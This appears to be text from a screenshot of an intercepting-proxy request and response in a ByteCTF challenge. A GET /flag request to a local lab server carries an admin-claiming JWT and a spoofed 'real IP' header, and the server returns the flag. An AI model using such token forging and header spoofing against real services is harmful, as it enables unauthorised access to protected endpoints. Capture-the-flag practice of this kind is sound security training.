 Request
Pretty Raw Hex \n
1 GET /flag HTTP/2
2 Host: 127.0.0.1:30443
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE2NDM4NzAwMDksInVzZX
JuYW1lIjoiYWRtaW4ifQ.oGJUWK4joSuIBMSEltQukXrFn3HMzSIhPp6tYc9Gif4
6 User-Agent: python-httpx/0.21.1
7 X-Sup3r-Diana-Re4l-Ip: 172.22.0.1:10086
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Thu, 27 Jan 2022 07:03:11 GMT
4 Server: A-ginx
5 Trace-Id: 39fe21179a1c624fa5624fa684971713
6 Content-Length: 62
7
8 {
"flag":"ByteCTF{Only_Know_1211_A-SOUL_1st_4nniv}",
"status":0
}